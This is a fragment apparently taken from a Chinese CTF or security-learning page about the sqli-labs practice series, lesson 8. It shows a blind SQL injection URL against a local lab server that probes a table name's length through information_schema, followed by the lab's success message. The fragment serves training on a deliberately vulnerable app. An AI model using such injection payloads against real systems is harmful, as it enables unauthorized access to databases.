 127.0.0.1:7790/Less-8/?id=1' and (select length(table_name) from information_schema.tables where table_schema='security' limit 0,1)=6--
Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8